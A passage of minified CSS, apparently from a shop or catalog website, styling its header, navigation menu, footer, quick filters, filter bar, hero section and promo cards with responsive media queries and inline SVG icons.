.header__cart-number{top:.5em;right:.3em}}.header__actions-link:hover{transform:scale(1.1)}.header__search{margin-left:2.875rem}@media(max-width:1440px){.header__search{margin-left:46px}}@media(max-width:1024px){.header__search{margin-left:30px}}@media(max-width:640px){.header__search{margin-left:11px}}.header__compare-link{--btn-size:2.25rem;width:var(--btn-size);height:var(--btn-size);margin-left:1.25rem}.header__compare-link:hover{opacity:.7}@media(max-width:640px){.header__compare-link{display:none}}.header._fixed,.header._inner-page{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.menu{--col-width:43.875rem;position:relative;box-sizing:border-box;display:grid;grid-template-columns:var(--col-width) 1fr;grid-template-rows:min-content 1fr;height:var(--100vh);padding-top:var(--header-height);color:var(--white);background-color:var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1440px){.menu{--col-width:583px}}@media(max-width:1280px){.menu{--col-width:608px;grid-template-rows:repeat(3,min-content)}}@media(max-width:992px){.menu{display:flex;flex-direction:column}}.menu__top{position:relative;grid-column:1/2;grid-row:1/2;box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;padding-top:1.875rem;padding-bottom:2rem;padding-left:var(--container-padding);border-bottom:1px solid currentColor;box-shadow:0 1px 0 1px currentColor}@media(max-width:1440px){.menu__top{padding-top:19px;padding-bottom:16px}}@media(max-width:1280px){.menu__top{padding-top:20px;padding-bottom:15px;border-right:1px solid currentColor;box-shadow:none}}@media(max-width:992px){.menu__top{padding-bottom:22px;padding-right:var(--container-padding);border-right:0}}@media(max-width:640px){.menu__top{padding-top:24px;padding-bottom:24px}}.menu__nav{position:relative;z-index:1;grid-column:1/2;grid-row:2/3;display:flex;flex-direction:column;box-shadow:0 0 0 1px currentColor}@media(max-width:1280px){.menu__nav{box-shadow:none;border-right:1px solid currentColor}}@media(max-width:992px){.menu__nav{border-right:0;flex-grow:1}}.menu__nav-list{position:relative;flex-grow:1;display:flex;flex-direction:column}@media(max-width:1280px){.menu__nav-list{flex-grow:0}}@media(max-width:992px){.menu__nav-list{flex-grow:1}}.menu__nav-item{flex-grow:1;display:flex;flex-direction:column;box-sizing:border-box;border-bottom:1px solid currentColor}.menu__nav-item:hover{background-color:var(--white)}.menu__nav-item:hover .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item:hover>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog._activities{transform:translateX(calc(200% + 1px))}.menu__nav-item:last-child{border-bottom:1px solid transparent}@media(max-width:1280px){.menu__nav-item{position:relative;flex-grow:0;height:var(--item-height)}.menu__nav-item:last-child{border-bottom:1px solid currentColor}.menu__nav-item._opened{background-color:var(--white)}.menu__nav-item._opened>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:none!important}.menu__nav-item._dropdown{overflow:hidden}.menu__nav-item._opened .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item._opened .menu__accordion-icon{transform:scaleY(-1)}}.menu__accordion-icon{--size:2rem;display:none;flex-shrink:0;width:var(--size);height:var(--size);margin-top:-.25em;transition:transform .3s ease-out}@media(max-width:1280px){.menu__accordion-icon{display:block}}@media(max-width:992px){.menu__accordion-icon{margin-top:-.15em}}.menu__nav-link{position:relative;z-index:2;flex-grow:1;box-sizing:border-box;display:flex;justify-content:space-between;align-items:center;padding-left:var(--container-padding);padding-right:var(--container-padding);padding-top:.2em;background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}.menu__nav-link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__nav-link{--font-size-h4:44px;padding-top:.3em}}@media(max-width:1280px){.menu__nav-link{--font-size-h4:56px;min-height:97px;flex-grow:0;margin-bottom:1px}}@media(max-width:992px){.menu__nav-link{padding-top:.24em}}@media(max-width:640px){.menu__nav-link{--font-size-h4:38px;min-height:64px}}@media(max-width:374px){.menu__nav-link{--font-size-h4:30px}}.menu__links{grid-column:2/-1;grid-row:1/2;display:flex;justify-content:flex-end;border-bottom:1px solid currentColor;background-color:var(--blue-dark)}@media(max-width:1280px){.menu__links{grid-column:1/2;grid-row:3/4}}@media(max-width:992px){.menu__links{border-bottom:0;box-shadow:0 0 0 1px currentColor}}.menu__links-item{display:flex}@media(max-width:1280px){.menu__links-item{flex-grow:1;width:100%}}@media(max-width:992px){.menu__links-item:last-child .menu__link{border-right:0}}.menu__link{box-sizing:border-box;display:flex;flex-grow:1;align-items:center;justify-content:center;min-width:16.0625rem;padding:.9375rem;border-left:1px solid currentColor;text-align:center}.menu__link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__link{min-width:214px;font-size:18px}}@media(max-width:1280px){.menu__link{min-height:136px;border:0;border-right:1px solid currentColor;font-size:16px}}@media(max-width:992px){.menu__link{min-width:auto}}@media(max-width:640px){.menu__link{min-height:96px;font-size:14px}}@media(max-width:374px){.menu__link{padding:5px}}.menu__info{margin-bottom:1rem}@media(max-width:1440px){.menu__info{margin-bottom:9px}}@media(max-width:640px){.menu__info{margin-bottom:12px;font-size:12px}}.menu__info-links{display:flex;-moz-column-gap:1rem;column-gap:1rem;font-family:var(--default-font-family)}@media(max-width:1440px){.menu__info-links{-moz-column-gap:24px;column-gap:24px;font-size:16px}}@media(max-width:1024px){.menu__info-links{font-size:16px}}@media(max-width:992px){.menu__info-links{font-size:14px}}@media(max-width:640px){.menu__info-links{flex-direction:column;row-gap:11px;font-size:16px}}.menu__mail:hover,.menu__tel:hover{opacity:.8}.menu__dropdown{--dropdown-width:20.0625rem;position:absolute;z-index:-1;top:0;right:0;box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.5rem;background-color:var(--blue-dark);width:var(--dropdown-width);height:100%;padding:3rem;border-right:1px solid currentColor;transition:transform .3s ease-out;will-change:transform}.menu__dropdown._catalog{--dropdown-width:calc(var(--img-width) / 2 - 1px);overflow:auto}.menu__dropdown._catalog::before{content:attr(aria-label);margin-bottom:.5rem;text-transform:uppercase}@media(max-width:1440px){.menu__dropdown{--dropdown-width:272px;padding:32px;row-gap:25px}}@media(max-width:1280px){.menu__dropdown{--dropdown-width:100%;z-index:1;position:static;height:-moz-fit-content;height:fit-content;padding-bottom:64px;border:0}.menu__dropdown._catalog{--dropdown-width:100%;overflow:visible;padding-top:68px}.menu__dropdown._catalog::before{display:none}}@media(max-width:640px){.menu__dropdown{padding:24px 16px;row-gap:22px}.menu__dropdown._catalog{padding-top:56px}}.menu__dropdown-link{display:flex}.menu__dropdown-link:hover{opacity:.8}@media(max-width:992px){.menu__dropdown-link{font-size:18px}}@media(max-width:640px){.menu__dropdown-link{font-size:14px}}.menu__bg-wrapper{position:relative;grid-column:2/3;grid-row:2/3;overflow:hidden}@media(max-width:1280px){.menu__bg-wrapper{grid-row:1/-1}}@media(max-width:992px){.menu__bg-wrapper{display:none}}.menu__bg-img{position:absolute;top:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity .15s ease-out}.menu__bg-img._opened{opacity:1}@media(max-width:1280px){.menu__bg-img{height:577px}}.menu__compare-link,.menu__location,.menu__user-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:baseline;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33}@media(max-width:992px){.menu__compare-link,.menu__location,.menu__user-link{font-size:16px}}@media(max-width:640px){.menu__compare-link,.menu__location,.menu__user-link{font-size:18px;align-items:center;line-height:1}}.menu__compare-link,.menu__user-link{display:none}@media(max-width:640px){.menu__compare-link,.menu__user-link{display:flex;margin-bottom:25px}}.menu__user-icon{fill:none}.menu__location-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:1440px){.menu__location-icon{position:relative;top:2px}}@media(max-width:640px){.menu__location-icon{--size:23px;top:0}}.menu__location-icon._arrow{align-self:center}@media(max-width:1440px){.menu__location-icon._arrow{top:-2px;left:1px}}@media(max-width:640px){.menu__location-icon._arrow{--size:16px;top:-1px;left:2px}}.menu__catalog-accordion{height:0;margin-bottom:-1px}.menu__catalog-accordion button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:32px;display:none;-moz-column-gap:16px;column-gap:16px;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;font-weight:400;text-transform:uppercase;-moz-text-align-last:left;text-align-last:left}.menu__catalog-accordion svg{transition:transform .3s ease-out}.menu__catalog-accordion._opened svg{transform:scaleY(-1)}@media(max-width:1280px){.menu__catalog-accordion{--item-height:36px;position:relative;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:0;height:var(--item-height);margin-top:24px;margin-bottom:0;transition:height .3s ease-out;overflow:hidden}.menu__catalog-accordion:last-child{margin-bottom:24px}.menu__catalog-accordion button{display:flex}}@media(max-width:640px){.menu__catalog-accordion{--item-height:24px}.menu__catalog-accordion button{left:16px}.menu__catalog-accordion svg{width:24px;height:24px}}@media(max-width:1280px){.menu [data-menu-accordion-content]{height:0;overflow:hidden}}.footer{--footer-spacing-1:1.0625rem;--footer-spacing-2:2rem;--footer-hover:rgb(215.75, 215.75, 215.75);position:relative;z-index:3;background-color:var(--blue-light);color:var(--white);background-image:url(../images/footer/footer-bg.jpg);background-size:cover;overflow:hidden}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.footer{background-image:url(../images/footer/footer-bg@2x.jpg)}}@media(max-width:1280px){.footer{--footer-spacing-1:8px;--footer-spacing-2:24px}}@media(max-width:768px){.footer{--footer-spacing-1:16px;--footer-spacing-2:16px}}@media(max-width:640px){.footer{--footer-spacing-1:8px}}.footer__container{position:relative;z-index:1;display:grid;row-gap:var(--container-padding);padding-top:var(--container-padding)}@media(max-width:992px){.footer__container{row-gap:47px}}@media(max-width:640px){.footer__container{row-gap:32px}}.footer__top{display:flex;align-items:center;justify-content:space-between}.footer__socials{display:flex;align-items:flex-start}.footer__social-link{margin-right:var(--footer-spacing-1)}.footer__to-top{--size:6.5rem;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);fill:currentColor;color:transparent;transition:transform .3s ease-out}.footer__to-top:hover{color:var(--white)}@media(max-width:1280px){.footer__to-top{--size:88px}}@media(max-width:640px){.footer__to-top{--size:48px;color:var(--white)}}.footer__to-top-icon{--size:4.5rem;width:var(--size);height:var(--size);transform-origin:center;transform:rotate(-45deg)}@media(max-width:1280px){.footer__to-top-icon{--size:64px}}@media(max-width:640px){.footer__to-top-icon{--size:32px}}.footer__center{display:grid;grid-template-columns:repeat(2,auto);justify-content:space-between;align-items:start}@media(max-width:1280px){.footer__center{grid-template-columns:410px 1fr}}@media(max-width:992px){.footer__center{row-gap:var(--container-padding)}}@media(max-width:992px){.footer__center{grid-template-columns:repeat(1,1fr)}}@media(max-width:640px){.footer__center{row-gap:0;margin-bottom:12px}}.footer__center-left{grid-row:1/2}@media(max-width:992px){.footer__center-left{grid-row:auto;grid-column:1/3}}@media(max-width:640px){.footer__center-left{grid-column:1/2;margin-bottom:16px}}.footer__email{display:inline-block;margin-right:var(--footer-spacing-2);margin-bottom:var(--footer-spacing-2)}@media(max-width:1280px){.footer__email{font-size:30px}}@media(max-width:992px){.footer__email{margin-bottom:0;margin-right:0}}@media(max-width:640px){.footer__email{font-size:22px}}.footer__email:hover{color:var(--footer-hover)}.footer__phones{margin-right:var(--footer-spacing-1)}@media(max-width:992px){.footer__phones{display:none}}.footer__phones._tablet{display:none}@media(max-width:992px){.footer__phones._tablet{display:flex;flex-direction:column;margin-bottom:16px}}@media(max-width:640px){.footer__phones._tablet{grid-column:1/2;margin-bottom:24px}}.footer__phones-item{margin-bottom:var(--footer-spacing-1)}.footer__phones-item:last-child{margin-bottom:0}@media(max-width:1280px){.footer__phone{letter-spacing:0}}.footer__phone:hover{color:var(--footer-hover)}.footer__partners{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:var(--footer-spacing-1);margin-bottom:var(--footer-spacing-2)}@media(max-width:992px){.footer__partners{justify-content:flex-start;grid-column:1/3;order:-1;margin-bottom:27px}}@media(max-width:640px){.footer__partners{grid-column:auto;display:grid;grid-template-columns:repeat(5,1fr);gap:16px;margin-bottom:35px}}.footer__partner{--size:5.1875rem;display:block;width:var(--size);height:var(--size);padding:.5rem}.footer__partner:hover .footer__partner-img{transform:scale(1.05)}@media(max-width:1280px){.footer__partner{--size:88px;padding:6px}}@media(max-width:640px){.footer__partner{position:relative;--size:100%;height:0;padding:0;padding-bottom:100%}}.footer__partner-img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:transform .3s}@media(max-width:640px){.footer__partner-img{position:absolute;--space:3px;top:var(--space);left:var(--space);width:calc(100% - var(--space)*2);height:calc(100% - var(--space)*2)}}.footer__links{grid-column:2/3;margin-left:auto;margin-top:-45px}@media(max-width:1280px){.footer__links{margin-top:-9px}}@media(max-width:992px){.footer__links{display:flex;flex-direction:column;align-items:flex-end;grid-row:4/5;margin-top:5px}}@media(max-width:640px){.footer__links{grid-column:1/2;grid-row:auto}}.footer__link-item{margin-bottom:var(--footer-spacing-1)}@media(max-width:640px){.footer__link-item:last-child{margin-bottom:0}}.footer__arrow-link{display:block;padding-right:2.125rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:bottom .25rem right .25rem;background-size:1rem 1rem;transition:background-position .3s ease-out;text-align:right}.footer__arrow-link:hover{background-position:bottom .25rem right .5rem}@media(max-width:640px){.footer__arrow-link{padding-right:25px;background-position:top 1px right 1px;line-height:16px}.footer__arrow-link:hover{background-position:top 1px right 1px}.footer__arrow-link:active{background-position:top 1px right 5px}}.footer__logo{width:100%;height:auto;margin-top:-32px}@media(max-width:992px){.footer__logo{margin-top:0}}@media(max-width:640px){.footer__logo{margin-top:-43px}}.footer__bottom{position:relative;display:grid;grid-template-columns:repeat(5,1fr);gap:var(--footer-spacing-1);padding:var(--footer-spacing-1) 0}@media(max-width:1280px){.footer__bottom{justify-content:space-between;grid-template-columns:repeat(4,auto);row-gap:21px;padding-bottom:16px}}@media(max-width:992px){.footer__bottom{grid-template-columns:repeat(2,auto);margin-top:-27px}}@media(max-width:640px){.footer__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:var(--container-padding);padding:var(--container-padding) 0;margin-top:-6px}}.footer__bottom::before{content:"";position:absolute;top:0;left:50%;width:100vw;height:.0625rem;transform:translateX(-50%);background-color:var(--white)}.footer__link{justify-self:flex-start}.footer__link:hover{color:var(--footer-hover)}@media(max-width:1280px){.footer__link{justify-self:auto}}@media(max-width:640px){.footer__link{border-bottom:1px solid var(--white);padding-bottom:1px}}@media(max-width:1280px){.footer__link._copy{order:5;grid-column:1/-1;text-align:center}}@media(max-width:640px){.footer__link._copy{padding-bottom:0;font-size:16px;line-height:20px;text-align:left;border-bottom:none}}.footer__subscribe{grid-row:2/3;max-width:31.4375rem;margin-top:30px}@media(max-width:1280px){.footer__subscribe{margin-top:25px}}@media(max-width:992px){.footer__subscribe{grid-row:4/5;max-width:442px;margin-top:auto;margin-bottom:-20px}}@media(max-width:640px){.footer__subscribe{grid-column:1/2;grid-row:auto;margin-top:30px;margin-bottom:8px}}.quick-filter{--gap:1rem;display:flex;justify-content:center;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);flex-wrap:wrap;padding-top:1rem;padding-bottom:2rem}@media(max-width:1440px){.quick-filter{max-width:794px}}@media(max-width:1024px){.quick-filter{max-width:727px}}@media(max-width:768px){.quick-filter{--gap:8px;max-width:703px;padding-top:8px}}@media(max-width:640px){.quick-filter{flex-wrap:nowrap;padding-right:var(--container-padding);box-sizing:border-box;overflow:auto;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter::-moz-scrollbar{display:block}.quick-filter::-webkit-scrollbar{display:block}.quick-filter::scrollbar{display:block}.quick-filter::-webkit-scrollbar{height:.375rem}.quick-filter::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}}@media(max-width:640px)and (max-width:768px){.quick-filter::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}@media(max-width:640px){.quick-filter::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}}.quick-filter__item{display:flex}@media(max-width:640px){.quick-filter__item{flex-shrink:0}.quick-filter__item:first-child{margin-left:auto}.quick-filter__item:last-child{margin-right:auto}}.quick-filter__item._opened{padding-left:var(--container-padding)}.quick-filter__item._opened>.quick-filter__subcategories-wrapper{display:flex}.quick-filter__item._opened>.quick-filter__subcategories-wrapper .quick-filter__subcategories{padding-right:var(--container-padding)}.quick-filter__item._subcategory>.quick-filter__button{display:none}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper{margin-inline:auto}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper>.quick-filter__button{display:none}.quick-filter__item[data-drag-scroll]{padding-bottom:1.5625rem;margin-bottom:-1.5625rem;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter__item[data-drag-scroll]::-moz-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{height:.375rem}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}@media(max-width:768px){.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}.quick-filter__subcategories-wrapper{display:none;gap:var(--gap)}.quick-filter__subcategories-wrapper *{flex-shrink:0}.quick-filter__subcategories{flex-grow:1;display:flex;justify-content:center;flex-wrap:nowrap;gap:var(--gap)}.quick-filter__subcategories._opened>.quick-filter__item{display:none}.quick-filter__subcategories._opened>.quick-filter__item._opened{display:flex;padding:0}.quick-filter._opened{max-width:none;width:100%;width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-right:0;box-sizing:border-box}.quick-filter._opened>:not(._opened){display:none}.quick-filter._opened ._opened>.quick-filter__button._quick-filter{display:none}.quick-filter._subcategory-opened [data-subcategory-back]{display:none}.quick-filter._subcategory-opened [data-subcategory-list]{width:auto!important}.quick-filter._subcategory-opened [data-subcategory-list]>*{display:none}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened{display:block}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened .quick-filter__subcategories-wrapper{display:flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-opener2]{display:inline-flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-list2]{justify-content:flex-start!important}.filters{display:flex;height:var(--filters-height);color:var(--white);opacity:0;will-change:opacity,height,color,background-color}.is-header-inited .filters{opacity:initial}@media(max-width:640px){.filters{--offset-height:34px;position:relative;padding-bottom:var(--offset-height);margin-bottom:calc(0px - var(--offset-height))}}.filters__container{display:flex;align-items:center}@media(max-width:640px){.filters__container{display:grid;grid-template-columns:1fr 1fr 1fr}}.filters__layout,.filters__left{display:flex;align-items:center;flex-basis:50%}@media(max-width:640px){.filters__left{grid-column:1/-1;grid-row:1/2;justify-content:space-between}}.filters__layout{justify-content:flex-end}@media(max-width:640px){.filters__layout{grid-column:2/3;grid-row:1/2;justify-content:center}}.filters__layout p{margin-right:1.4375rem}@media(max-width:640px){.filters__layout p{display:none}}._no-results .filters__layout{pointer-events:none}.filters__layout.no-pe{opacity:0}.filters__layout-buttons{display:flex;-moz-column-gap:.5rem;column-gap:.5rem}._no-results .filters__layout-button{opacity:.7}.filters__layout-button._mobile{display:none}.filters__layout-button:first-of-type{display:none}@media(max-width:992px){.filters__layout-button:last-of-type{display:none}}@media(max-width:640px){.filters__layout-button{display:none}.filters__layout-button._mobile{display:inline-flex}}.filters__items-number{flex-shrink:0}@media(max-width:640px){.filters__items-number{position:absolute;left:0;bottom:0;width:100%;height:var(--offset-height);display:flex;align-items:center;justify-content:center;color:var(--white);background-color:var(--blue-light);will-change:opacity}}@media(max-width:375px){.filters__items-number{font-size:12px}}.filters__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;min-width:3.125rem;height:3.125rem;font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);color:currentColor}@media(max-width:1024px){.filters__button{--font-size-h7:16px}}@media(max-width:767px){.filters__button{--font-size-h7:14px}}.filters__button span:not([class]){padding-top:.2778em}.filters__button._filter{margin-right:3.125rem}@media(max-width:640px){.filters__button._filter{margin-right:0;margin-left:-13px}.filters__button._filter span:not([class]){display:none}}._filters-opened .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters__button._search{margin-right:-13px}}.filters__button:hover{opacity:.7}.filters .button__icon,.filters__button-icon{width:2rem;height:2rem}@media(max-width:640px){.filters .button__icon,.filters__button-icon{width:25px;height:25px}}.filters .button__icon._close,.filters__button-icon._close{display:none}.filters__button-number{--size:1rem;position:absolute;top:.7em;right:-.3em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.filters__button-number:empty{display:none}@media(max-width:992px){.filters__button-number{top:.4em;right:-.4em}}@media(max-width:640px){.filters__button-number{top:.7em;right:.6em}}._filters-opened .filters__button-number{display:none}.filters__search{max-width:22.5rem}._fixed .filters__search{display:none}@media(max-width:640px){.filters__search .search-block__input{right:0;left:auto}}.filters._fixed{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}.filters._fixed::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark);will-change:bottom}.filters._fixed .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters._fixed._hidden-num{background-clip:content-box}.filters._fixed._hidden-num::after{bottom:var(--offset-height)}.filters._fixed._hidden-num .filters__items-number{opacity:0;pointer-events:none}}._filters-opened .filters__button-icon._close{display:block}._filters-opened .filters__button-icon._filter{display:none}._mobile .filters__button:hover{color:var(--white)}._mobile ._fixed .filters__button:hover{color:var(--blue-dark)}.hero-catalog{position:relative;display:flex;flex-direction:column;padding-top:var(--header-height);padding-bottom:var(--filters-height);min-height:45rem;color:var(--white);background-color:var(--blue-dark);box-sizing:border-box;overflow:hidden;transition:min-height .15s ease-out}@media(max-width:1440px){.hero-catalog{min-height:680px}}@media(max-width:1024px){.hero-catalog{min-height:640px}}@media(max-width:768px){.hero-catalog{min-height:var(--100vh)}}.hero-catalog__bg-img-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;clip-path:inset(0);transition:height .15s ease-out}.hero-catalog__bg-img{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;display:none}.hero-catalog__bg-img._hero{display:block}.hero-catalog__bg-img._services-equipment img{-o-object-position:bottom center;object-position:bottom center}.hero-catalog__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-catalog__container{position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.hero-catalog__container{display:flex;flex-direction:column}}.hero-catalog__title{display:flex;flex-direction:column;max-width:min(40.625rem,100%);margin:0 auto;margin-top:10.25rem;margin-bottom:auto}@media(max-width:1440px){.hero-catalog__title{margin-top:136px}}@media(max-width:1024px){.hero-catalog__title{margin-top:112px}}@media(max-width:768px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(23*var(--vh,1vh))}}@media(max-width:375px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(18*var(--vh,1vh))}}.hero-catalog__title-root{display:none;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;color:var(--gray-light)}@media(max-width:768px){.hero-catalog__title-root{margin-bottom:8px}}.hero-catalog__title-separator{opacity:.8}.hero-catalog__title-link{opacity:.8;cursor:pointer}.hero-catalog__title-link:hover{opacity:1}.hero-catalog__quick-filter{margin:0 auto}@media(max-width:640px){.hero-catalog__quick-filter{width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-left:var(--container-padding)}}.hero-catalog__filters{position:relative;z-index:1}.hero-catalog._subcategory .hero-catalog__title-root{display:flex;flex-wrap:wrap}.hero-catalog._services{min-height:45.75rem;padding-bottom:0}@media(max-width:1440px){.hero-catalog._services{min-height:632px}}@media(max-width:1280px){.hero-catalog._services{min-height:464px}}@media(max-width:992px){.hero-catalog._services{min-height:384px}}@media(max-width:640px){.hero-catalog._services{min-height:400px;padding-bottom:var(--header-height)}}.hero-catalog._services .hero-catalog__title{margin-top:16.1875rem}@media(max-width:1440px){.hero-catalog._services .hero-catalog__title{margin-top:auto}}@media(max-width:992px){.hero-catalog._services .hero-catalog__title{margin-bottom:auto}}.hero-catalog._rent .hero-catalog__title{max-width:none}.hero-catalog._rent .hero-catalog__title-root::after,.hero-catalog._rent .hero-catalog__title-root::before{content:"/";opacity:0}.hero-catalog._rent .hero-catalog__title-root>span{display:flex;gap:.5rem}.hero-catalog._rent .hero-catalog__title-root>span::after{content:"/"}.hero-catalog._compare{min-height:26.8125rem;padding-bottom:0;background-color:var(--white)}.hero-catalog._compare .hero-catalog__container{justify-content:center;padding-top:5.875rem;padding-bottom:4rem}.hero-catalog._compare .hero-catalog__title{margin-top:0;margin-bottom:1.1875rem}.hero-catalog._compare .hero-catalog__bg-img-wrapper{position:absolute;top:var(--header-height);left:0;height:calc(100% - var(--header-height))}.hero-catalog._compare .hero-catalog__bg-img{position:relative}@media(max-width:1440px){.hero-catalog._compare .hero-catalog__container{padding-top:5.625rem}}@media(max-width:992px){.hero-catalog._compare{min-height:32.5rem}.hero-catalog._compare .hero-catalog__container{padding-top:8.4375rem;padding-bottom:3.5rem}.hero-catalog._compare .hero-catalog__title{margin-bottom:7.5rem}}@media(max-width:640px){.hero-catalog._compare{min-height:24rem}.hero-catalog._compare .hero-catalog__container{padding-top:5.6875rem;padding-bottom:60px}.hero-catalog._compare .hero-catalog__title{margin-bottom:4rem}}.catalog-promo{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem;position:relative;display:block;width:100%;min-height:var(--card-height);box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark);overflow:hidden}@media(max-width:1440px){.catalog-promo{--card-height:450px}}@media(max-width:1280px){.catalog-promo{--empty-logo-size:200px 160px}}@media(max-width:1024px){.catalog-promo{--card-height:420px}}@media(max-width:640px){.catalog-promo{--card-height:320px;--empty-logo-size:146px 122px;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}}.catalog-promo._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 